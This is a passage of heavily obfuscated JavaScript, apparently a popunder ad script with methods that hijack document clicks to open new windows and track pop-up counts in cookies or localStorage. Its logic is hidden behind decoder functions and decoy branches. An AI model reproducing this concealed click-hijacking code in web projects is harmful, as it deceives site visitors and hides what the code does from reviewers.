G=window[Ac(Nk.p,Nk.R,Nk.I,Nk.d,Nk.b)](window[AB(Nk.X,Nk.f,Nk.y,Nk.z,Nk.x)+Ac(Nk.K,Nk.i,Nk.J,Nk.o,Nk.E)][AD(Nk.u,Nk.C,Nk.H,Nk.U,Nk.j)],t[Ac(Nk.Z,Nk.Y,Nk.V,Nk.M,Nk.T)]);t[AD(Nk.n,Nk.m,Nk.g,Nk.q,Nk.h0)](setTimeout,function(){var NO={t:0x1b4,A:0xd8,e:0x7c,l:0x64a},Nl={t:0xe,A:0x94,e:0x1c5,l:0x1ff},NQ={t:0x1b3,A:0x1cb,e:0x1a8,l:0x596},NW={t:0x69,A:0x13f,e:0x303,l:0xc7};function Ar(t,A,e,l,O){return AN(t-Ne.t,e,e-Ne.A,O-Ne.e,O-Ne.l);}function Aw(t,A,e,l,O){return AN(t-NW.t,O,e-NW.A,l-NW.e,O-NW.l);}function AF(t,A,e,l,O){return Ac(A,A-NQ.t,e-NQ.A,l-NQ.e,e- -NQ.l);}function AS(t,A,e,l,O){return AB(t-Nl.t,A-Nl.A,l,l-Nl.e,e-Nl.l);}function AL(t,A,e,l,O){return AB(t-NO.t,A-NO.A,t,l-NO.e,A-NO.l);}if(t[AS(Na.t,Na.A,Na.e,Na.l,Na.O)](t[Aw(Na.a,Na.k,Na.G,Na.D,Na.N)],t[Aw(Na.s,Na.P,Na.c,Na.B,Na.S)]))G[Ar(Na.w,Na.r,Na.L,Na.F,Na.v)+AF(-Na.p,Na.R,-Na.I,-Na.d,-Na.b)][AF(Na.X,Na.f,-Na.y,-Na.z,Na.x)+AL(Na.K,Na.i,Na.J,Na.o,Na.E)]=!(0x1*0x1fb5+0x12de+-0x79*0x6b),window[AL(Na.u,Na.C,Na.H,Na.U,Na.j)+Aw(Na.Z,Na.Y,Na.V,Na.M,Na.T)]=k;else return this[Aw(Na.n,Na.m,Na.g,Na.q,Na.h0)+AL(Na.h1,Na.h2,Na.h3,Na.h4,Na.h5)+AS(Na.h6,Na.h7,Na.h8,Na.h9,-Na.hh)]=t,this;},-0x1*0x1d2b+-0x134b+-0x1*-0x3077);}},'openWin':function(k,G){var NS={t:0x211,A:0x1a0,e:0xf4,l:0x75},Nc={t:0x863,A:0x594,e:0x7d6,l:0x93f,O:0x717},NP={t:0x24b},ND={t:0x89c,A:0x853,e:0x8c5,l:0x876,O:0xb17},D={'QjHkh':function(s,P){var NG={t:0x239};function Av(t,A,e,l,O){return Q(e-NG.t,A);}return t[Av(ND.t,ND.A,ND.e,ND.l,ND.O)](s,P);},'TRTfy':function(s){var NN={t:0x241};function Ap(t,A,e,l,O){return Q(l-NN.t,O);}return t[Ap(Ns.t,Ns.A,Ns.e,Ns.l,Ns.O)](s);},'lldjr':function(s,P,c){function AR(t,A,e,l,O){return Q(e-NP.t,l);}return t[AR(Nc.t,Nc.A,Nc.e,Nc.l,Nc.O)](s,P,c);}};function Ad(t,A,e,l,O){return hT(t,A-NB.t,e-NB.A,l-NB.e,l-NB.l);}function AI(t,A,e,l,O){return hV(t,e-NS.t,e-NS.A,l-NS.e,O-NS.l);}function Ay(t,A,e,l,O){return hZ(t-Nw.t,e-Nw.A,e-Nw.e,l-Nw.l,O);}function Ab(t,A,e,l,O){return hZ(t-Nr.t,A- -Nr.A,e-Nr.e,l-Nr.l,e);}function AX(t,A,e,l,O){return hY(l-NL.t,A-NL.A,e-NL.e,O,O-NL.l);}if(t[AI(Np.t,Np.A,Np.e,Np.l,Np.O)](t[AI(Np.a,Np.k,Np.G,Np.D,Np.N)],t[AI(Np.s,Np.P,Np.c,Np.B,Np.S)])){var Nv={t:0x573,A:0x52a,e:0x66c,l:0x32c,O:0x371},NF={t:0x159,A:0xc3,e:0xfd,l:0x3c},P=D[AX(Np.w,Np.r,Np.L,Np.F,Np.v)](O);return a=function(B,S){B=D[Af(Nv.t,Nv.A,Nv.e,Nv.l,Nv.O)](B,-0x7*0x4e8+0x553*-0x5+0x2c*0x16d);function Af(t,A,e,l,O){return Ab(t-NF.t,t-NF.A,l,l-NF.e,O-NF.l);}var w=P[B];return w;},D[AX(Np.p,Np.R,Np.I,Np.d,Np.b)](k,G,D);}else{var N=t[Ad(Np.X,Np.f,Np.y,Np.z,Np.x)](t[AX(Np.K,Np.i,Np.J,Np.o,Np.E)](t[Ab(Np.u,Np.C,Np.H,Np.U,Np.j)](t[AX(Np.Z,Np.Y,Np.V,Np.M,Np.T)],this[Ad(Np.n,Np.m,Np.g,Np.q,Np.h0)+AI(Np.h1,Np.h2,Np.h3,Np.h4,Np.h5)]),t[Ab(Np.h6,Np.h7,Np.h8,Np.h9,Np.hh)]),this[Ay(Np.ht,Np.hA,Np.he,Np.hW,Np.hQ)+AX(Np.hl,Np.hO,-Np.ha,Np.hk,Np.hG)]);return window[AX(-Np.hD,Np.hN,-Np.hs,Np.hP,-Np.hc)+AI(Np.hB,Np.hS,Np.hw,Np.hr,Np.hL)+AI(Np.hF,Np.hv,Np.hp,Np.hR,Np.hI)]?window[Ab(-Np.hd,Np.hb,Np.hX,-Np.hf,-Np.hy)+Ad(Np.hz,Np.hx,Np.NR,Np.NI,Np.Nd)+Ab(-Np.Nb,Np.NX,Np.Nf,Np.Ny,Np.Nz)](k,G,N):window[AX(Np.Nx,Np.NK,Np.Ni,Np.NJ,Np.No)+Ay(Np.NE,Np.Nu,Np.NC,Np.NH,Np.NU)+AX(-Np.Nj,-Np.NZ,-Np.NY,Np.NV,Np.NM)]?window[Ay(Np.NT,Np.Nn,Np.Nm,Np.Ng,Np.Nq)+Ab(Np.s0,Np.s1,Np.s2,Np.s3,Np.s4)+Ab(Np.s5,Np.s6,Np.s7,-Np.s8,-Np.s9)](k,G,N):window[Ad(Np.sh,Np.st,Np.sA,Np.se,Np.sW)](k,G,N);}},'popDone':function(){var NX={t:0xf1,A:0x441,e:0x1b7,l:0x19c},NR={t:0x5a,A:0xc4,e:0x1f1,l:0x2f8};function Az(t,A,e,l,O){return hT(t,A-NR.t,e-NR.A,l-NR.e,A-NR.l);}function Ax(t,A,e,l,O){return hM(t-NI.t,A,O-NI.A,l-NI.e,O-NI.l);}function Ai(t,A,e,l,O){return hM(t-Nd.t,A,e-Nd.A,l-Nd.e,O-Nd.l);}function AJ(t,A,e,l,O){return hZ(t-Nb.t,t- -Nb.A,e-Nb.e,l-Nb.l,l);}function AK(t,A,e,l,O){return hM(t-NX.t,A,e-NX.A,l-NX.e,O-NX.l);}if(t[Az(Nf.t,Nf.A,Nf.e,Nf.l,Nf.O)](t[Az(Nf.a,Nf.k,Nf.G,Nf.D,Nf.N)],t[Az(Nf.s,Nf.P,Nf.c,Nf.B,Nf.S)])){if(l){var G=G[Ai(Nf.w,Nf.r,Nf.L,Nf.F,Nf.v)](D,arguments);return N=null,G;}}else this[AJ(Nf.p,Nf.R,Nf.I,-Nf.d,Nf.b)+'p']=!(0x2475+0x1*0xef9+-0x336e),this[AK(Nf.X,Nf.f,Nf.y,Nf.z,Nf.x)+AK(Nf.K,Nf.i,Nf.J,Nf.o,Nf.E)+'um'](),this[Ax(Nf.u,Nf.O,Nf.C,Nf.H,Nf.U)+Az(Nf.j,Nf.Z,Nf.Y,Nf.V,Nf.M)+Az(Nf.T,Nf.n,Nf.m,Nf.g,Nf.q)]&&this[Ax(Nf.h0,Nf.h1,Nf.h2,Nf.h3,Nf.U)+Az(Nf.h4,Nf.h5,Nf.h6,Nf.h7,Nf.h8)+Az(Nf.h9,Nf.n,Nf.hh,Nf.h6,Nf.ht)][AJ(Nf.hA,-Nf.he,Nf.hW,Nf.hQ,Nf.hl)](this);},'getPopNum':function(){var Nx={t:0x101,A:0x1a5,e:0xf6,l:0x18b},Nz={t:0x33e,A:0xdd,e:0x15,l:0xd5};function AC(t,A,e,l,O){return hZ(t-Ny.t,t-Ny.A,e-Ny.e,l-Ny.l,e);}function AE(t,A,e,l,O){return hY(l-Nz.t,A-Nz.A,e-Nz.e,A,O-Nz.l);}function Ao(t,A,e,l,O){return hZ(t-Nx.t,l-Nx.A,e-Nx.e,l-Nx.l,A);}function AH(t,A,e,l,O){return hZ(t-NK.t,A- -NK.A,e-NK.e,l-NK.l,O);}function Au(t,A,e,l,O){return hZ(t-Ni.t,A-Ni.A,e-Ni.e,l-Ni.l,e);}if(t[Ao(NJ.t,NJ.A,NJ.e,NJ.l,NJ.O)](t[Ao(NJ.a,NJ.k,NJ.G,NJ.D,NJ.N)],t[Au(NJ.s,NJ.P,NJ.c,NJ.B,NJ.S)])){var k=this[AC(NJ.w,NJ.r,NJ.L,NJ.F,NJ.v)+'ta'](l);return k?t[AE(NJ.p,NJ.R,NJ.I,NJ.d,NJ.b)](t[AE(NJ.X,NJ.f,NJ.y,NJ.z,NJ.x)],typeof k)&&(k=t[Au(NJ.K,NJ.i,NJ.J,NJ.o,NJ.E)](parseInt,k)):k=0x21bf+-0x1*-0xfed+0x484*-0xb,k;}else a[AE(NJ.u,NJ.C,NJ.H,NJ.U,NJ.j)+'e']=t[AE(NJ.Z,NJ.Y,NJ.V,NJ.M,NJ.T)](t[Au(NJ.n,NJ.m,NJ.g,NJ.q,NJ.h0)](t[Au(NJ.h1,NJ.h2,NJ.h3,NJ.h4,NJ.h5)](k,'='),t[Ao(NJ.h6,NJ.h7,NJ.h8,NJ.h9,NJ.hh)](G,D)),N?t[Au(NJ.ht,NJ.hA,NJ.he,NJ.hW,NJ.hQ)](t[Au(NJ.hl,NJ.hO,NJ.ha,NJ.hk,NJ.hG)],s[Ao(NJ.hD,NJ.hN,NJ.hs,NJ.hP,NJ.hc)+Ao(NJ.hB,NJ.hS,NJ.hw,NJ.hr,NJ.hL)+'g']()):'');},'updatePopNum':function(){var Nj={t:0xd,A:0xfd,e:0x159,l:0xad},NU={t:0x1c8,A:0x146,e:0x16f,l:0x376,O:0x1ec},NH={t:0x2ac,A:0x1b7,e:0xa8,l:0x1c7},NE={t:0x33c,A:0x178,e:0x46,l:0x123},No={t:0x9,A:0x4b,e:0x16f,l:0x199};function AT(t,A,e,l,O){return hM(t-No.t,A,l- -No.A,l-No.e,O-No.l);}function AV(t,A,e,l,O){return hV(O,e-NE.t,e-NE.A,l-NE.e,O-NE.l);}var k={'pbVJl':t[AU(NV.t,NV.A,NV.e,NV.l,NV.O)],'tgKfG':t[Aj(NV.a,NV.k,NV.G,NV.D,NV.N)],'LOKMD':t[AZ(NV.s,NV.P,NV.c,NV.B,NV.S)],'YWCAe':function(N,s){var Nu={t:0x11f,A:0x1c4,e:0x1b9,l:0xe4};function AY(t,A,e,l,O){return AZ(O,A- -Nu.t,e-Nu.A,l-Nu.e,O-Nu.l);}return t[AY(NC.t,NC.A,NC.e,NC.l,NC.O)](N,s);},'VXaXV':t[AZ(NV.w,NV.r,NV.L,NV.F,NV.v)],'ebEjZ':function(N,s){function AM(t,A,e,l,O){return AU(t- -NH.t,e,e-NH.A,l-NH.e,O-NH.l);}return t[AM(NU.t,NU.A,NU.e,NU.l,NU.O)](N,s);}};function Aj(t,A,e,l,O){return hT(O,A-Nj.t,e-Nj.A,l-Nj.e,e-Nj.l);}function AZ(t,A,e,l,O){return hZ(t-NZ.t,A-NZ.A,e-NZ.e,l-NZ.l,t);}function AU(t,A,e,l,O){return hV(A,t- -NY.t,e-NY.A,l-NY.e,O-NY.l);}if(t[AZ(NV.p,NV.R,NV.I,NV.d,NV.b)](t[AT(NV.X,NV.f,NV.y,NV.z,NV.x)],t[AZ(NV.K,NV.i,NV.J,NV.o,NV.E)])){var s,P=new l(),c=t[AT(-NV.u,NV.C,-NV.H,NV.U,NV.j)](t[AT(NV.Z,NV.Y,NV.V,NV.M,NV.T)],P[AV(NV.n,NV.m,NV.g,NV.q,NV.h0)+'me']());s=this[AV(NV.h1,NV.h2,NV.h3,NV.t,NV.h4)+'in'](O,c),s&&(s[AV(NV.h5,NV.h6,NV.h7,NV.h8,NV.h9)](),this[AV(NV.hh,NV.ht,NV.hA,NV.he,NV.hW)+AV(NV.hQ,NV.hl,NV.hO,NV.ha,NV.hk)]&&a[AV(NV.hG,NV.hD,NV.h7,NV.hN,NV.hs)](),k[AV(NV.hP,NV.hc,NV.hB,NV.hS,NV.hw)](),this[AV(NV.hr,NV.hL,NV.hF,NV.hv,NV.hp)+'ne']());}else{if(t[AZ(NV.hR,NV.hI,NV.hd,NV.hb,NV.hX)](this[Aj(NV.hf,NV.hy,NV.hz,NV.hx,NV.NM)],0x3b*0x52+0x1*-0x1ec1+0x5*0x25f)){if(t[AV(NV.NT,NV.Nn,NV.Nm,NV.Ng,NV.Nq)](t[AZ(NV.s0,NV.s1,NV.s2,NV.s3,NV.s4)],t[Aj(NV.s5,NV.s6,NV.s7,NV.s8,NV.s9)])){var G=t[AT(NV.sh,NV.st,NV.sA,NV.se,NV.sW)](this[AZ(NV.v,NV.sQ,NV.sQ,NV.sl,NV.sO)+AU(NV.sa,NV.sk,NV.sG,NV.sD,NV.sN)](),0xdc7+0x1*-0xaff+-0x2c7),D=null;t[AZ(NV.ss,NV.sP,NV.sc,NV.sB,NV.sS)](this[AZ(NV.sw,NV.sr,NV.sL,NV.sF,NV.sv)],0x2a2+0x18*-0xd1+0xa7*0x1a)&&(D=new Date(),D[AV(NV.sp,NV.sR,NV.sI,NV.sd,NV.sb)+'me'](t[AT(NV.sX,-NV.sf,NV.sy,NV.U,-NV.sz)](D[AT(NV.sx,NV.sK,NV.si,NV.sJ,NV.so)+'me'](),t[AU(NV.sE,NV.su,NV.NM,NV.sC,NV.sH)](t[Aj(NV.sU,NV.sj,NV.sZ,NV.sY,NV.sV)](0xc5c+-0x1f09+0x20bd*0x1,this[AT(NV.sM,NV.sT,NV.sn,NV.sm,NV.sg)]),-0x40d*-0x3+-0x199e+-0x115f*-0x1)))),this[AZ(NV.sq,NV.P0,NV.P1,NV.d,NV.P2)+'ta'](l,G,D);}else{var P=k[Aj(NV.P3,NV.P4,NV.P5,NV.P6,NV.P7)][AV(NV.P8,NV.P9,NV.Ph,NV.Pt,NV.PA)]('|'),c=0x3*0x17f+-0x1*0x4bd+-0x2*-0x20;while(!![]){switch(P[c++]){case'0':k=G||D[k[Aj(NV.Pe,NV.PW,NV.PQ,NV.Pl,NV.PO)]];continue;case'1':return B;case'2':;continue;case'3':var B=![];continue;case'4':if(N[k[Aj(NV.Pa,NV.Pk,NV.PG,NV.PD,NV.PN)]])B=k[AV(NV.Ps,NV.PP,NV.Pc,NV.PB,NV.PS)](s[k[AU(NV.Pw,NV.Pr,NV.PL,NV.PF,NV.Pv)]],0x1d76+-0x5ae+-0x17c5);else{B[k[Aj(NV.Pp,NV.PR,NV.PI,NV.Pd,NV.Pb)]]&&(B=k[AU(NV.PX,NV.Pf,NV.Py,NV.Pz,-NV.Px)](S[k[AV(NV.PK,NV.Pi,NV.PJ,NV.Po,NV.PE)]],-0x1760+-0x1bf2+0xa*0x522));;}continue;}break;}}}}},'onClick':function(k){var Nm={t:0x131,A:0x136,e:0xc2,l:0x1eb},NM={t:0x105,A:0x167,e:0x131,l:0x2ae};function Am(t,A,e,l,O){return hT(l,A-NM.t,e-NM.A,l-NM.e,O-NM.l);}function Ag(t,A,e,l,O){return hT(t,A-NT.t,e-NT.A,l-NT.e,O- -NT.l);}function Aq(t,A,e,l,O){return hY(O-Nn.t,A-Nn.A,e-Nn.e,e,O-Nn.l);}function e0(t,A,e,l,O){return hY(A-Nm.t,A-Nm.A,e-Nm.e,e,O-Nm.l);}function An(t,A,e,l,O){return hM(t-Ng.t,l,A-Ng.A,l-Ng.e,O-Ng.l);}if(t[An(Nq.t,Nq.A,Nq.e,Nq.l,Nq.O)](t[Am(Nq.a,Nq.k,Nq.G,Nq.D,Nq.N)],t[An(Nq.s,Nq.P,Nq.c,Nq.B,Nq.S)]))document[Ag(Nq.w,-Nq.r,-Nq.L,Nq.F,Nq.v)+An(Nq.p,Nq.R,Nq.I,Nq.d,Nq.b)+Am(Nq.X,Nq.f,Nq.y,Nq.z,Nq.x)]&&document[Ag(Nq.K,-Nq.i,Nq.J,Nq.o,Nq.E)+e0(Nq.u,Nq.C,Nq.H,Nq.U,Nq.j)+An(Nq.Z,Nq.Y,Nq.V,Nq.M,Nq.T)](window[Aq(Nq.n,Nq.m,Nq.g,Nq.q,Nq.h0)][Aq(Nq.h1,Nq.h2,Nq.h3,Nq.h4,Nq.h5)]),document[Ag(-Nq.h6,Nq.h7,-Nq.h8,-Nq.h9,-Nq.hh)+e0(Nq.ht,Nq.hA,Nq.he,Nq.hW,Nq.hQ)+e0(Nq.hl,Nq.hO,-Nq.ha,Nq.hk,Nq.hG)+'r']?document[e0(Nq.hD,Nq.hN,Nq.hs,Nq.hP,Nq.hc)+Ag(Nq.hB,Nq.hS,Nq.hw,Nq.hr,Nq.hL)+e0(-Nq.hF,Nq.hv,Nq.hp,Nq.hR,Nq.hI)+'r'](t[Ag(-Nq.hd,Nq.hb,-Nq.hX,-Nq.hf,-Nq.hy)],k,!(0x1*0xd99+0x1*-0x2138+0x13a0)):document[e0(Nq.hz,Nq.hx,Nq.s0,Nq.s1,Nq.s2)+Aq(Nq.s3,Nq.s4,Nq.s5,Nq.s6,Nq.s7)+'t']?document[An(Nq.s8,Nq.s9,Nq.sh,Nq.st,Nq.sA)+e0(Nq.se,Nq.sW,Nq.sQ,Nq.sl,Nq.sO)+'t'](t[Aq(Nq.sa,Nq.sk,Nq.sG,Nq.sD,Nq.sN)],k):document[Aq(Nq.ss,Nq.sP,Nq.sc,Nq.sB,Nq.sS)+'ck']=k;else return t;},'setData':function(k,G,D){var s8={t:0x610,A:0x428,e:0x213,l:0x611,O:0x283},s7={t:0x1ac,A:0x17c,e:0x46,l:0x113},s6={t:0x44,A:0x67,e:0x377,l:0xb4,O:0x3a},s5={t:0x1e0,A:0x9,e:0x1e5,l:0x1c4},s2={t:0xef,A:0x1c0,e:0xff,l:0x370};function e1(t,A,e,l,O){return hZ(t-s0.t,O- -s0.A,e-s0.e,l-s0.l,A);}function e7(t,A,e,l,O){return hT(t,A-s1.t,e-s1.A,l-s1.e,O- -s1.l);}function e6(t,A,e,l,O){return hT(l,A-s2.t,e-s2.A,l-s2.e,O- -s2.l);}function e4(t,A,e,l,O){return hZ(t-s3.t,t- -s3.A,e-s3.e,l-s3.l,e);}function e5(t,A,e,l,O){return hM(t-s4.t,l,O- -s4.A,l-s4.e,O-s4.l);}var N={'EWEWX':t[e1(s9.t,s9.A,s9.e,s9.l,s9.O)],'enyYo':function(s,P){function e2(t,A,e,l,O){return e1(t-s5.t,O,e-s5.A,l-s5.e,l- -s5.l);}return t[e2(s6.t,-s6.A,s6.e,s6.l,s6.O)](s,P);},'bDRkH':function(s,P){function e3(t,A,e,l,O){return e1(t-s7.t,l,e-s7.A,l-s7.e,A-s7.l);}return t[e3(s8.t,s8.A,s8.e,s8.l,s8.O)](s,P);},'OicfH':t[e4(s9.a,s9.k,s9.G,s9.D,s9.N)],'CHidZ':t[e5(s9.s,s9.P,s9.c,s9.B,s9.S)]};if(t[e5(s9.w,s9.r,-s9.L,s9.F,s9.v)](t[e6(-s9.p,s9.R,s9.I,s9.d,s9.b)],t[e1(s9.X,s9.f,s9.y,s9.z,s9.x)])){if(!this[e1(s9.K,s9.i,-s9.J,s9.o,s9.E)+'p']){var c=G[e7(s9.u,s9.C,s9.H,s9.U,s9.j)+e1(s9.Z,s9.Y,s9.V,s9.M,s9.T)+e4(s9.n,s9.m,s9.g,s9.q,s9.h0)](D)[e4(s9.h1,s9.h2,s9.h3,s9.h4,s9.h5)][e4(s9.h6,s9.h7,s9.h8,s9.h9,s9.hh)+'t'][e7(s9.ht,s9.hA,s9.he,s9.hW,s9.hQ)](N,N[e5(s9.hl,s9.hO,s9.ha,s9.hk,s9.hG)],N[e4(s9.hD,s9.hN,s9.hs,s9.hP,-s9.hc)](N[e4(s9.hB,-s9.hS,s9.hw,s9.hr,s9.hL)](N[e5(-s9.hF,s9.hv,-s9.hp,-s9.hR,-s9.hI)](N[e6(-s9.hd,s9.hb,s9.hX,s9.hf,s9.hy)],this[e1(s9.hz,s9.hx,s9.sh,s9.st,s9.sA)+e6(s9.se,-s9.sW,s9.sQ,s9.sl,-s9.sO)]),N[e4(s9.sa,s9.sk,s9.sG,s9.sD,s9.sN)]),this[e4(s9.ss,s9.sP,s9.sc,s9.sB,s9.sS)+e7(s9.sw,s9.sr,s9.sL,s9.sF,s9.sv)]));c&&(s[e4(s9.sp,s9.sR,s9.sI,s9.sd,s9.sb)][e4(s9.sX,s9.sf,s9.sy,s9.sz,s9.sx)](),c[e5(s9.sK,s9.si,s9.sJ,s9.so,s9.sE)](),this[e1(s9.su,s9.sC,s9.sH,s9.sU,s9.sj)+'ne']());}}else window[e6(-s9.hS,s9.hs,-s9.sZ,s9.sY,s9.sV)+'ge']?this[e6(s9.sM,s9.sT,s9.sn,s9.sm,s9.sg)+e5(s9.sq,-s9.P0,-s9.P1,s9.P2,s9.P3)](k,G,D):this[e1(s9.P4,s9.P5,s9.P6,s9.P7,s9.P8)+e7(s9.P9,s9.Ph,s9.Pt,s9.PA,s9.Pe)](k,G,D);},'getData':function(k){var sW={t:0x341,A:0x2a,e:0x19b,l:0x110},se={t:0x19a,A:0x137,e:0x175,l:0x45},sh={t:0x3c4,A:0x17b,e:0x12e,l:0x8b};function eA(t,A,e,l,O){return hY(A-sh.t,A-sh.A,e-sh.e,e,O-sh.l);}function eh(t,A,e,l,O){return hV(O,e-st.t,e-st.A,l-st.e,O-st.l);}function et(t,A,e,l,O){return hZ(t-sA.t,l-sA.A,e-sA.e,l-sA.l,e);}function e9(t,A,e,l,O){return hM(t-se.t,O,t-se.A,l-se.e,O-se.l);}function e8(t,A,e,l,O){return hV(l,t-sW.t,e-sW.A,l-sW.e,O-sW.l);}if(t[e8(sQ.t,sQ.A,sQ.e,sQ.l,sQ.O)](t[e9(sQ.a,sQ.k,sQ.G,sQ.D,sQ.N)],t[e9(sQ.s,sQ.P,sQ.c,sQ.B,sQ.S)])){var D=a[e9(sQ.w,sQ.r,sQ.L,sQ.F,sQ.v)+'e'][e9(sQ.p,sQ.R,sQ.I,sQ.d,sQ.b)+'Of'](';',k);return t[et(sQ.X,sQ.f,sQ.y,sQ.z,sQ.x)](-(-0xd*-0x2b+-0x158b*0x1+0x135d*0x1),D)&&(D=G[eh(sQ.K,sQ.i,sQ.J,sQ.o,sQ.E)+'e'][eA(sQ.u,sQ.C,sQ.H,sQ.U,sQ.j)+'h']),t[eA(sQ.Z,sQ.Y,sQ.V,sQ.M,sQ.T)](D,N[e8(sQ.n,sQ.m,sQ.g,sQ.q,sQ.h0)+'e'][eh(sQ.h1,sQ.h2,sQ.h3,sQ.h4,sQ.h5)+et(sQ.h6,sQ.h7,sQ.h8,sQ.h9,sQ.hh)](s,D));}else return window[et(sQ.ht,sQ.hA,sQ.he,sQ.hW,sQ.hQ)+'ge']?this[e9(sQ.hl,sQ.hO,sQ.ha,sQ.hk,sQ.hG)+e8(sQ.hD,sQ.hN,sQ.hs,sQ.hP,sQ.hc)](k):this[eh(sQ.hB,sQ.hS,sQ.hw,sQ.hr,sQ.hL)+e9(sQ.hF,sQ.hv,sQ.hp,sQ.hR,sQ.hI)](k);},'setCookie':function(k,G,D){var sG={t:0x13a,A:0x133,e:0xc,l:0x53};function eO(t,A,e,l,O){return hV(t,l- -sl.t,e-sl.A,l-sl.e,O-sl.l);}function eW(t,A,e,l,O){return hZ(t-sO.t,A-sO.A,e-sO.e,l-sO.l,t);}function ee(t,A,e,l,O){return hZ(t-sa.t,O-sa.A,e-sa.e,l-sa.l,A);}function el(t,A,e,l,O){return hM(t-sk.t,l,e- -sk.A,l-sk.e,O-sk.l);}function eQ(t,A,e,l,O){return hT(A,A-sG.t,e-sG.A,l-sG.e,t- -sG.l);}if(t[ee(sD.t,sD.A,sD.e,sD.l,sD.O)](t[ee(sD.a,sD.k,sD.G,sD.D,sD.N)],t[eQ(sD.s,sD.P,sD.c,sD.B,sD.S)])){var s=t[eW(sD.w,sD.r,sD.L,sD.F,sD.v)][eW(sD.p,sD.R,sD.I,sD.d,sD.b)]('|'),P=-0x3c4*0x9+0x1d83+0x461;while(!![]){switch(s[P++]){case'0':var c=[OuYucV[el(-sD.X,-sD.f,-sD.y,-sD.z,sD.x)],OuYucV[eW(sD.K,sD.i,sD.J,sD.o,sD.E)],OuYucV[ee(sD.u,sD.C,sD.H,sD.U,sD.j)],OuYucV[eO(sD.Z,sD.Y,-sD.V,-sD.M,sD.T)],OuYucV[ee(sD.n,sD.m,sD.g,sD.q,sD.h0)],OuYucV[eW(sD.h1,sD.h2,sD.h3,sD.h4,sD.h5)],OuYucV[el(sD.h6,sD.h7,sD.h8,sD.h9,sD.hh)]];continue;case'1':var B;continue;case'2':var S=B[el(sD.N,sD.ht,sD.hA,sD.he,sD.hW)+'le']=B[eO(sD.hQ,sD.hl,sD.hO,sD.ha,sD.hk)+'le']||{};continue;case'3':try{var w=OuYucV[eO(-sD.hG,-sD.hD,-sD.hN,-sD.f,-sD.hs)](P,OuYucV[eQ(sD.hP,sD.hc,sD.hB,sD.hS,sD.hw)](OuYucV[eO(sD.hr,sD.hL,sD.hF,sD.hv,sD.hp)](OuYucV[el(sD.hR,sD.hI,sD.hd,sD.hb,sD.hX)],OuYucV[eQ(sD.hf,sD.hy,sD.hz,sD.hx,sD.sN)]),');'));B=OuYucV[eW(sD.ss,sD.sP,sD.sc,sD.sB,sD.sS)](w);}catch(i){B=B;}continue;case'4':for(var r=-0x1b22+-0x4*0x1f6+0x22fa;OuYucV[eO(sD.sw,sD.sr,sD.sL,sD.sF,sD.sv)](r,c[eW(sD.sp,sD.sR,sD.sI,sD.sd,sD.sb)+'h']);r++){var L=OuYucV[ee(sD.sX,sD.sf,sD.sy,sD.sz,sD.G)][el(-sD.sx,-sD.sK,sD.si,sD.sJ,sD.so)]('|'),y=-0x5ea*0x1+-0x20bf*0x1+0x1*0x26a9;while(!![]){switch(L[y++]){case'0':var z=S[ee(sD.sE,sD.su,sD.sC,sD.sH,sD.sU)+el(sD.sj,sD.sZ,sD.sY,sD.sV,sD.sM)+'r'][ee(sD.sT,sD.sn,sD.sm,sD.sg,sD.sq)+el(-sD.P0,sD.P1,sD.P2,sD.P3,sD.P4)][eO(sD.P5,-sD.P6,-sD.P7,sD.P8,-sD.P9)](w);continue;case'1':var x=S[K]||z;continue;case'2':z[el(sD.Ph,sD.Pt,sD.PA,sD.Pe,sD.PW)+el(-sD.PQ,-sD.Pl,sD.PO,sD.Pa,sD.Pk)]=x[ee(sD.PG,sD.PD,sD.PN,sD.Ps,sD.PP)+eW(sD.J,sD.Pc,sD.PB,sD.a,sD.PS)][eW(sD.Pw,sD.j,sD.Pr,sD.PL,sD.PF)](x);continue;case'3':S[K]=z;continue;case'4':var K=c[r];continue;case'5':z[eW(sD.Pv,sD.Pp,sD.PR,sD.PI,sD.K)+eQ(sD.Pd,sD.K,sD.Pb,sD.PX,sD.Pf)]=r[ee(sD.Py,sD.Pz,sD.Px,sD.PK,sD.Pi)](L);continue;}break;}}continue;}break;}}else document[eW(sD.PJ,sD.Po,sD.Pc,sD.PE,sD.Pu)+'e']=t[eW(sD.PC,sD.PH,sD.PU,sD.Pj,sD.PZ)](t[eO(sD.PY,sD.PV,sD.PM,sD.PT,sD.Pn)](t[eQ(sD.Pm,sD.Pg,sD.Pq,sD.c0,sD.c1)](k,'='),t[eW(sD.c2,sD.c3,sD.hB,sD.c4,sD.c5)](encodeURI,G)),D?t[el(-sD.c6,sD.c7,sD.PQ,sD.c8,sD.c9)](t[eW(sD.ch,sD.ct,sD.cA,sD.ce,sD.cW)],D[eQ(sD.cQ,sD.cl,sD.cO,sD.ca,sD.ck)+el(sD.cG,sD.cD,sD.cN,sD.cs,sD.cP)+'g']()):'');},'getCookie':function(k){var sd={t:0x777,A:0xa40,e:0x77a,l:0x6ef,O:0x4d1,a:0x2ed,k:0x571,G:0x2e8,D:0x1ed,N:0x384,s:0xf0,P:0x462,c:0x31d,B:0x5b9,S:0xc5,w:0x27,r:0x26a,L:0xe1,F:0x1f7,v:0x15,p:0x908,R:0x665,I:0x8b3,d:0x8a9,b:0x623,X:0x393,f:0x3b0,y:0x63c,z:0x3a0,x:0x293},sL={t:0xa1,A:0xc9,e:0x75,l:0x1e1},sr={t:0x33e,A:0x39,e:0xde,l:0x6e},sS={t:0x98,A:0x33d,e:0x157,l:0xe,O:0xf5},sB={t:0x46,A:0x110,e:0x379,l:0x1b5},ss={t:0x2f,A:0x3e1,e:0xe9,l:0xf6},sN={t:0x1bf,A:0xa0,e:0xa3,l:0x13b};function eP(t,A,e,l,O){return hZ(t-sN.t,e- -sN.A,e-sN.e,l-sN.l,A);}function eD(t,A,e,l,O){return hM(t-ss.t,e,l-ss.A,l-ss.e,O-ss.l);}var G={'dvXiZ':t[ea(sb.t,sb.A,sb.e,sb.l,-sb.O)],'kJnCw':function(B,S,w){var sP={t:0x137,A:0xe1,e:0x30,l:0x1};function ek(t,A,e,l,O){return ea(t-sP.t,A-sP.A,O-sP.e,l-sP.l,e);}return t[ek(sc.t,sc.A,sc.e,sc.l,sc.O)](B,S,w);},'hsETb':function(B,S){function eG(t,A,e,l,O){return ea(t-sB.t,A-sB.A,t- -sB.e,l-sB.l,e);}return t[eG(sS.t,sS.A,-sS.e,sS.l,sS.O)](B,S);}};function ea(t,A,e,l,O){return hV(O,e- -sw.t,e-sw.A,l-sw.e,O-sw.l);}function es(t,A,e,l,O){return hY(O-sr.t,A-sr.A,e-sr.e,t,O-sr.l);}function eN(t,A,e,l,O){return hZ(t-sL.t,l- 